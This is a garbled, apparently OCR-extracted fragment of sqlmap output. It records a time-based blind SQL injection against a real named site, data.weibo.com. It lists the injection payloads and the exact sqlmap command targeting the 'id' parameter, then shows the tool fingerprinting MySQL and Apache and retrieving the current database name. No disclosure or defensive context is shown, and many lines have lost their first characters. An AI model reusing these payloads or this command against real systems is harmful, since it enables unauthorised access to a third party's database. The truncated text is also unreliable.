 Payload: id=2131772313; SELECT SLEEP(5);#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2131772313 AND SLEEP(5)
--
17:03:17] [INFO] the back-end DBMS is MySQL
eb application technology: Apache
ack-end DBMS: MySQL 5.0.11
17:03:17] [INFO] fetching current database
17:03:17] [WARNING] running in a single-thread mode. Please consider usage of o
tion '--threads' for faster data retrieval
17:03:17] [INFO] retrieved: distribute_multi_issue
urrent database:    'distribute_multi_issue'
17:04:37] [INFO] Fetched data logged to text files under 'D:\sqlmap\output\data
weibo.com'
*] shutting down at 17:04:37
:\sqlmap>sqlmap -u "http://data.weibo.com/report/analystarticle?id=2131772313"